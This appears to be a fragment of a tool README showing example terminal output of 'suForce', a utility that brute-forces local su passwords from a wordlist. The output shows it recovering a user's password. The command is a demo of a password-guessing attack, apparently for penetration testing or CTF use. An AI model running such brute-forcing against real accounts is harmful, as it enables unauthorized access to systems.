 lamb@pwnding:~$ ./suForce -u lamb -w david.txt
suForce
code: d4t4s3c version: v1.0.0
Username | lamb
Wordlist | david.txt
Status | 455/657/69%/ekaJ_2016
Password | ekaJ_2016